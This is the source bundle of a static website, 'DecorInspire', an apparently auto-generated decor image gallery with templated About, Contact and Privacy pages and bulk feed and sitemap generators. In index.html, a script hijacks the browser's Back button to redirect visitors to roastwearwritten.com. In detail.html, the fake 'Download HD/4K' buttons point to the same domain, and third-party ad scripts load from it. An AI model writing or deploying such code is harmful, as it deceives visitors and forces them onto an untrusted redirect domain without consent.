
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
     <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>Design Inspiration Gallery | DecorInspire</title>
    <meta name="description" content="Discover thousands of the latest ideas and inspiration for home decor, minimalist gardens, modern kitchens, and various other designs to beautify your home.">
    <meta name="keywords" content="home decor, interior design, inspiration, garden, kitchen, living room, diy">
    
        <script type="text/javascript">
                (function(window, location) {
                history.replaceState(null, document.title, location.pathname+"#!/history");
                history.pushState(null, document.title, location.pathname);
                
                window.addEventListener("popstate", function() {
                  if(location.hash === "#!/history") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function(){
                      location.replace("https://roastwearwritten.com/fyqxb0xr?key=479d1d74532607c29d9bdfc2ef1fa37f");
                    },0);
                  }
                }, false);
                }(window, location)); 
                </script>
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo-link"><h1 class="logo">DecorInspire</h1></a>
            <input type="checkbox" id="nav-toggle" class="nav-toggle">
            <label for="nav-toggle" class="nav-toggle-label"><span></span></label>
            <nav>
                <ul>
                    <li><a href="index.html" class="active">Home</a></li>
                    <li><a href="about.html">About</a></li>
                    <li><a href="contact.html">Contact</a></li>
                </ul>
            </nav>
        </div>
        
        <div class="search-bar-container">
            <form id="search-bar-form" class="search-bar-form">
                <input type="text" id="search-bar-input" class="search-bar-input" placeholder="Search for inspiration..." required>
                <button type="submit" class="search-bar-button">Search</button>
            </form>
        </div>
        </header>

    <main>
        </main>

    <footer>
        </footer>

    <script src="script.js"></script> 
    <script src="search-handler.js"></script>  

</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>About Us | DecorInspire</title>
    <meta name="description" content="Learn more about DecorInspire, our mission, and our passion for providing endless design inspiration for homes, gardens, and more.">
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo-link"><h1 class="logo">DecorInspire</h1></a>
            
            <input type="checkbox" id="nav-toggle" class="nav-toggle">
            <label for="nav-toggle" class="nav-toggle-label">
                <span></span>
            </label>

            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                    <li><a href="contact.html" class="active">Contact</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <article class="main-article">
                <h1 id="detail-title">About DecorInspire</h1>
                
                <div class="article-content">
                    <p>Welcome to <strong><span id="domain-name">DecorInspire</span></strong>, your premier destination for visual discovery and creative inspiration. Our mission is simple: to provide a boundless universe of design ideas that are accessible, inspiring, and easy to explore.</p>

                    <h3>What We Offer</h3>
                    <p>At <span id="domain-name-2">our website</span>, we believe that a great idea can come from anywhere. That's why we've built a unique, auto-generating platform that curates an endless gallery of images covering everything from minimalist home decor and lush garden concepts to modern kitchen layouts and cozy bedroom setups. Every time you visit, you'll find fresh, exciting, and sometimes unexpected ideas to spark your next project.</p>

                    <h3>Our Philosophy</h3>
                    <p>We're passionate about design and creativity. We understand that finding the right look for your space can be a journey, and we want to be your trusted companion along the way. Our platform is built for homeowners, DIY enthusiasts, interior designers, and anyone who loves to create beautiful spaces. We handle the discovery so you can focus on what you do best: creating.</p>

                    <h3>Join Our Community</h3>
                    <p>Thank you for visiting. We invite you to dive in, explore the endless possibilities, and let your imagination run wild. Whether you're planning a major renovation or just looking for a small touch of inspiration, you'll find it here.</p>
                </div>
            </article>
        </div>
    </main>

   <footer>
    <div class="container">
         <div class="footer-links">
            <a href="about.html">About Us</a> |
            <a href="contact.html">Contact</a> |
            <a href="privacy.html">Privacy Policy</a>
        </div>
        <p>&copy; 2025 DecorInspire. All Rights Reserved.</p>
    </div>
</footer>

    <script src="about.js"></script>    
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact Us | DecorInspire</title>
    <meta name="description" content="Get in touch with the team at DecorInspire. We'd love to hear from you!">
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo-link"><h1 class="logo">DecorInspire</h1></a>
            <input type="checkbox" id="nav-toggle" class="nav-toggle">
            <label for="nav-toggle" class="nav-toggle-label"><span></span></label>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>                                      
                    <li><a href="contact.html" class="active">Contact</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <article class="main-article">
                <h1>Contact Us</h1>
                <div class="article-content">
                    <p>Have a question, a suggestion, or just want to say hello? We would love to hear from you! Reaching out is easy, and we do our best to respond as quickly as possible.</p>
                    
                    <h3>General Inquiries</h3>
                    <p>For all general questions, feedback, or comments about our site, please don't hesitate to get in touch. Your input helps us make DecorInspire better for everyone.</p>

                    <h3>Get in Touch by Email</h3>
                    <p>The best way to reach us is by email. Please send your message to the address below, and our team will get back to you shortly.</p>
                    <p style="font-size: 1.2rem; font-weight: 600;">
                        <strong>Email:</strong> <a href="mailto:contact@yourwebsitename.com" class="contact-email">contact@yourwebsitename.com</a>
                    </p>

                    <h3>Mailing Address</h3>
                    <p>If you need to reach us by postal mail, you can send correspondence to our office at:</p>
                    <p>
                        DecorInspire Team<br>
                        123 Design Lane<br>
                        Inspiration City, ID 54321<br>
                        United States
                    </p>
                    <p>Thank you for your interest in DecorInspire!</p>
                </div>
            </article>
        </div>
    </main>

    <footer>
        <div class="container">
             <div class="footer-links">
                <a href="tool-feed.html">Feed</a> |
                <a href="tool-sitemap.html">Sitemap</a>
            </div>
            <p>&copy; 2025 DecorInspire. All Rights Reserved.</p>
        </div>
    </footer>

</body>
</html>
</file>

<file: detail.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>Loading Content...</title>
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo-link"><h1 class="logo">DecorInspire</h1></a>
            
            <input type="checkbox" id="nav-toggle" class="nav-toggle">
            <label for="nav-toggle" class="nav-toggle-label">
                <span></span>
            </label>

            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                    <li><a href="contact.html" class="active">Contact</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <article class="main-article">
                <h1 id="detail-title"></h1>
                <figure id="detail-image-container" class="detail-image"></figure>

                <div class="download-buttons-container">
                    <a href="https://roastwearwritten.com/fyqxb0xr?key=479d1d74532607c29d9bdfc2ef1fa37f" target="_blank" rel="noopener noreferrer" class="download-button">Download HD</a>
                    <a href="https://roastwearwritten.com/fyqxb0xr?key=479d1d74532607c29d9bdfc2ef1fa37f" target="_blank" rel="noopener noreferrer" class="download-button">Download 4K</a>
                </div>
                <center><script type="text/javascript">
                        atOptions = {
                            'key' : '392fbd37fc20834e2ea77f031022ab0b',
                            'format' : 'iframe',
                            'height' : 250,
                            'width' : 300,
                            'params' : {}
                        };
                    </script>
                    <script type="text/javascript" src="//roastwearwritten.com/392fbd37fc20834e2ea77f031022ab0b/invoke.js"></script></center>
                <div id="detail-body" class="article-content"></div>
                <script async="async" data-cfasync="false" src="//roastwearwritten.com/b3a97568ba491ccce84d0a7e4860c794/invoke.js"></script>
                <div id="container-b3a97568ba491ccce84d0a7e4860c794"></div>
            </article>

            <section class="related-posts-section">
                
                <div class="content-grid" id="related-posts-container">
                    <div class="loading-placeholder">Searching for related inspiration...</div>
                </div>

                <script async="async" data-cfasync="false" src="//roastwearwritten.com/6683f4839a05cff47fc63acd1bd5b87e/invoke.js"></script>
                <div id="container-6683f4839a05cff47fc63acd1bd5b87e"></div>

            </section>
        </div>
    </main>    
    <footer>
        <div class="container">
            <p>&copy; 2025 DecorInspire. All Rights Reserved.</p>
        </div>
    </footer>

    <script src="detail-script.js"></script>

</body>
</html>
</file>


<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Privacy Policy | DecorInspire</title>
    <meta name="description" content="Privacy Policy for DecorInspire. Learn how we handle your data and respect your privacy while you browse our design inspirations.">
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo-link"><h1 class="logo">DecorInspire</h1></a>
            <input type="checkbox" id="nav-toggle" class="nav-toggle">
            <label for="nav-toggle" class="nav-toggle-label"><span></span></label>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                    <li><a href="contact.html">Contact</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <article class="main-article">
                <h1>Privacy Policy for DecorInspire</h1>
                <div class="article-content">
                    <p>At DecorInspire, accessible from yourwebsitename.com, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by DecorInspire and how we use it.</p>

                    <p>If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</p>

                    <h3>Log Files</h3>
                    <p>DecorInspire follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</p>

                    <h3>Cookies and Web Beacons</h3>
                    <p>Like any other website, DecorInspire uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</p>

                    <h3>Third-Party Services</h3>
                    <p>Our website dynamically generates content using third-party services. Specifically:</p>
                    <ul>
                        <li><strong>Bing (Microsoft):</strong> We use the Bing search service to display images on our pages. Bing may collect data as you interact with these images. We recommend you review the <a href="https://privacy.microsoft.com/en-us/privacystatement" target="_blank" rel="noopener noreferrer">Microsoft Privacy Statement</a>.</li>
                        <li><strong>Google:</strong> We use the Google Suggest API to provide related content suggestions. This service is subject to the <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">Google Privacy Policy</a>.</li>
                    </ul>

                    <h3>Our Advertising Partners</h3>
                    <p>Some of advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</p>
                    <ul>
                        <li><p><a href="https://policies.google.com/technologies/ads">Google</a></p></li>
                    </ul>

                    <h3>Children's Information</h3>
                    <p>Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</p>
                    <p>DecorInspire does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</p>

                    <h3>Online Privacy Policy Only</h3>
                    <p>This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in DecorInspire. This policy is not applicable to any information collected offline or via channels other than this website.</p>

                    <h3>Consent</h3>
                    <p>By using our website, you hereby consent to our Privacy Policy and agree to its Terms and Conditions.</p>
                </div>
            </article>
        </div>
    </main>

    <footer>
        <div class="container">
             <div class="footer-links">
                <a href="about.html">About Us</a> |
                <a href="contact.html">Contact</a> |
                <a href="privacy.html">Privacy Policy</a>
            </div>
            <p>&copy; 2025 DecorInspire. All Rights Reserved.</p>
        </div>
    </footer>

</body>
</html>
</file>

<file: tool-feed.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Advanced RSS Feed Generator | DecorInspire</title>
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo-link"><h1 class="logo">DecorInspire</h1></a>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About</a></li>
                    <li><a href="contact.html">Contact</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <article class="main-article tool-container">
                <h1>Advanced RSS 2.0 Feed Generator</h1>
                <p class="tool-description">
                    This tool generates a custom `feed.xml` file with scheduled posts. Select a keyword range and a date range. The script will automatically distribute the posts evenly across the selected days.
                </p>

                <div class="tool-settings">
                    <div class="setting-item">
                        <label for="start-index">Start from Keyword:</label>
                        <input type="number" id="start-index" class="tool-input" value="1" min="1">
                    </div>
                    <div class="setting-item">
                        <label for="end-index">End at Keyword:</label>
                        <input type="number" id="end-index" class="tool-input" value="100" min="1">
                    </div>
                </div>
                
                <div class="tool-settings">
                     <div class="setting-item">
                        <label for="start-date">Start Date:</label>
                        <input type="date" id="start-date" class="tool-input">
                    </div>
                    <div class="setting-item">
                        <label for="end-date">End Date:</label>
                        <input type="date" id="end-date" class="tool-input">
                    </div>
                </div>
                <button id="generate-btn" class="tool-button">Generate & Download feed.xml</button>
                
                <div id="status-output" class="tool-status">
                    Status: Please select a date range to begin.
                </div>
            </article>
        </div>
    </main>

    <footer>
        <div class="container">
            <div class="footer-links">
                <a href="about.html">About Us</a> |
                <a href="contact.html">Contact</a> |
                <a href="privacy.html">Privacy Policy</a>
            </div>
            <p>&copy; 2025 DecorInspire. All Rights Reserved.</p>
        </div>
    </footer>

    <script src="tool-feed.js"></script>

</body>
</html>
</file>

<file: tool-sitemap.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Advanced Sitemap Generator | DecorInspire</title>
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo-link"><h1 class="logo">DecorInspire</h1></a>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About</a></li>
                    <li><a href="contact.html">Contact</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <article class="main-article tool-container">
                <h1>Advanced Sitemap.xml Generator</h1>
                <p class="tool-description">
                    Generate a `sitemap.xml` with scheduled `lastmod` dates. Select a keyword range and a date range. The script will automatically distribute the URLs evenly across the selected days.
                </p>

                <div class="tool-settings">
                    <div class="setting-item">
                        <label for="start-index">Start from Keyword:</label>
                        <input type="number" id="start-index" class="tool-input" value="1" min="1">
                    </div>
                    <div class="setting-item">
                        <label for="end-index">End at Keyword:</label>
                        <input type="number" id="end-index" class="tool-input" value="5000" min="1" max="5000">
                    </div>
                </div>
                
                <div class="tool-settings">
                     <div class="setting-item">
                        <label for="start-date">Start Date:</label>
                        <input type="date" id="start-date" class="tool-input">
                    </div>
                    <div class="setting-item">
                        <label for="end-date">End Date:</label>
                        <input type="date" id="end-date" class="tool-input">
                    </div>
                </div>
                <button id="generate-btn" class="tool-button">Generate & Download sitemap.xml</button>
                
                <div id="status-output" class="tool-status">
                    Status: Please select a date range to begin.
                </div>
            </article>
        </div>
    </main>

    <footer>
        <div class="container">
            <div class="footer-links">
                <a href="about.html">About Us</a> |
                <a href="contact.html">Contact</a> |
                <a href="privacy.html">Privacy Policy</a>
            </div>
            <p>&copy; 2025 DecorInspire. All Rights Reserved.</p>
        </div>
    </footer>

    <script src="tool-sitemap.js"></script>

</body>
</html>
</file>
<file: style.css>
/* Import font dari Google Fonts */
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap');

/* Reset dan Pengaturan Dasar */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Poppins', sans-serif;
    line-height: 1.6;
    background-color: #f9f9f9;
    color: #333;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Header dan Navigasi */
header {
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    padding: 1rem 0;
    position: sticky;
    top: 0;
    z-index: 1000;
}

header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    font-size: 1.8rem;
    color: #118bee;
    font-weight: 700;
}

.logo-link {
    text-decoration: none;
}

nav ul {
    list-style: none;
    display: flex;
}

nav ul li a {
    text-decoration: none;
    color: #555;
    font-weight: 600;
    padding: 0.5rem 1rem;
    transition: color 0.3s ease;
}

nav ul li a:hover, nav ul li a.active {
    color: #118bee;
}

/* Konten Utama */
main {
    padding: 2rem 0;
}

.hero {
    text-align: center;
    margin-bottom: 2.5rem;
}

.hero h2 {
    font-size: 2.5rem;
    margin-bottom: 0.5rem;
}

.hero p {
    font-size: 1.1rem;
    color: #777;
}

/* Grid untuk Kartu Konten */
.content-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 25px;
}

/* Kartu Konten */
.content-card {
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.08);
    overflow: hidden;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.content-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 25px rgba(0,0,0,0.12);
}

/* ▼▼▼ PERUBAHAN DI SINI: Mengatur gambar kartu menjadi rasio 2:3 ▼▼▼ */
.content-card img {
    width: 100%;
    height: auto;
    aspect-ratio: 2 / 3; /* Memaksa rasio aspek menjadi tinggi */
    object-fit: cover;   /* Memastikan gambar mengisi area tanpa distorsi */
    display: block;
    background-color: #eee;
}

.content-card-body {
    padding: 1rem;
}

.content-card-body h3 {
    font-size: 1.1rem;
    margin: 0;
    line-height: 1.4;
}

.content-card a {
    text-decoration: none;
    color: #333;
}

/* Loader untuk Infinite Scroll */
.loader {
    border: 5px solid #f3f3f3;
    border-top: 5px solid #118bee;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 1s linear infinite;
    margin: 2rem auto;
    display: none;
}

@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

/* Footer */
footer { text-align: center; padding: 2rem 0; margin-top: 2rem; background-color: #333; color: #fff; }

/* --- MOBILE MENU & RESPONSIVE STYLES --- */
.nav-toggle { display: none; }
.nav-toggle-label { display: none; cursor: pointer; width: 30px; height: 30px; display: flex; flex-direction: column; justify-content: center; align-items: center; }
.nav-toggle-label span, .nav-toggle-label span::before, .nav-toggle-label span::after { display: block; background-color: #333; height: 3px; width: 25px; border-radius: 2px; position: relative; transition: all 0.3s ease-in-out; }
.nav-toggle-label span::before, .nav-toggle-label span::after { content: ''; position: absolute; }
.nav-toggle-label span::before { top: -8px; }
.nav-toggle-label span::after { top: 8px; }
.nav-toggle:checked + .nav-toggle-label span { background-color: transparent; }
.nav-toggle:checked + .nav-toggle-label span::before { transform: rotate(45deg); top: 0; }
.nav-toggle:checked + .nav-toggle-label span::after { transform: rotate(-45deg); top: 0; }

@media (max-width: 768px) {
    .container { padding: 0 15px; }
    .logo { font-size: 1.5rem; }
    .nav-toggle-label { display: flex; }
    nav { position: absolute; top: 100%; left: 0; width: 100%; background-color: #fff; box-shadow: 0 4px 6px rgba(0,0,0,0.1); transform: scaleY(0); transform-origin: top; transition: transform 0.3s ease-in-out; }
    nav ul { flex-direction: column; padding: 1rem 0; }
    nav ul li { width: 100%; text-align: center; margin-left: 0; }
    nav ul li a { padding: 1rem; display: block; }
    .nav-toggle:checked ~ nav { transform: scaleY(1); }
    .hero h2, .main-article h1 { font-size: 1.8rem; }
    .hero p, .article-content p { font-size: 1rem; }
    .main-article { padding: 1.5rem; }
    .section-title { font-size: 1.5rem; }
    .download-buttons-container { flex-direction: column; width: 100%; }
    .tool-input { width: 100%; }
}

/* --- Styles untuk Halaman Detail --- */
.main-article { background-color: #fff; padding: 2rem; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.05); margin-bottom: 3rem; }
.main-article h1 { font-size: 2.8rem; line-height: 1.2; margin-bottom: 1.5rem; }
.detail-image { margin-bottom: 1.5rem; max-width: 500px; /* Batasi lebar maksimum gambar detail */ margin-left: auto; margin-right: auto; }

/* ▼▼▼ PERUBAHAN DI SINI: Mengatur gambar detail menjadi rasio 2:3 ▼▼▼ */
.detail-image img {
    width: 100%;
    height: auto;
    aspect-ratio: 2 / 3; /* Memaksa rasio aspek menjadi tinggi */
    object-fit: cover;
    border-radius: 8px;
    background-color: #eee;
}

.article-content { margin-top: 2rem; }
.article-content p { font-size: 1.1rem; margin-bottom: 1.5rem; color: #444; }
.article-content strong { color: #118bee; }
.section-title { font-size: 2rem; text-align: center; margin-bottom: 2rem; border-bottom: 2px solid #eee; padding-bottom: 1rem; }

/* --- Style untuk Tombol Download --- */
.download-buttons-container { display: flex; justify-content: center; gap: 1rem; margin-bottom: 1rem; }
.download-button { display: inline-block; background-color: #118bee; color: #fff; padding: 0.8rem 1.8rem; border-radius: 5px; text-decoration: none; font-weight: 600; text-align: center; transition: background-color 0.3s ease, transform 0.2s ease; border: none; cursor: pointer; }
.download-button:hover { background-color: #0b78d1; transform: scale(1.05); }

@media (min-width: 769px) { .nav-toggle-label { display: none !important; } nav { display: block; } }

/* --- Style Tambahan untuk Halaman Tool --- */
.tool-container { text-align: center; padding: 2rem; }
.tool-description { max-width: 600px; margin: 0 auto 2rem auto; color: #555; line-height: 1.8; }
.tool-settings { display: flex; justify-content: center; align-items: center; gap: 2rem; background-color: #f8f9fa; padding: 1.5rem; border-radius: 8px; margin-bottom: 2rem; flex-wrap: wrap; }
.setting-item { display: flex; flex-direction: column; align-items: flex-start; }
.setting-item label { font-weight: 600; margin-bottom: 0.5rem; color: #555; }
.tool-input { padding: 0.7rem; font-size: 1rem; border-radius: 5px; border: 1px solid #ccc; width: 200px; }
.tool-button { background-color: #28a745; color: #fff; border: none; padding: 1rem 2.5rem; font-size: 1.2rem; font-weight: 600; border-radius: 8px; cursor: pointer; transition: background-color 0.3s ease, transform 0.2s ease; }
.tool-button:hover:not(:disabled) { background-color: #218838; transform: scale(1.05); }
.tool-button:disabled { background-color: #aaa; cursor: not-allowed; }
.tool-status { margin-top: 2rem; padding: 1rem; background-color: #e9ecef; border-radius: 5px; font-family: monospace; font-size: 1rem; }

/* --- ▼▼▼ STYLE BARU UNTUK SEARCH BAR ▼▼▼ --- */
.search-bar-container {
    background-color: #f8f9fa;
    padding: 1rem 0;
    border-top: 1px solid #e9ecef;
    border-bottom: 1px solid #e9ecef;
}

.search-bar-form {
    display: flex;
    max-width: 700px;
    margin: 0 auto;
    padding: 0 20px;
}

.search-bar-input {
    width: 100%;
    padding: 0.8rem 1rem;
    font-size: 1rem;
    border: 1px solid #ccc;
    border-radius: 5px 0 0 5px; /* Sudut kiri bulat */
    outline: none;
    transition: border-color 0.3s ease;
}

.search-bar-input:focus {
    border-color: #118bee;
}

.search-bar-button {
    padding: 0.8rem 1.5rem;
    font-size: 1rem;
    border: none;
    background-color: #118bee;
    color: white;
    cursor: pointer;
    border-radius: 0 5px 5px 0; /* Sudut kanan bulat */
    transition: background-color 0.3s ease;
}

.search-bar-button:hover {
    background-color: #0b78d1;
}
</file>
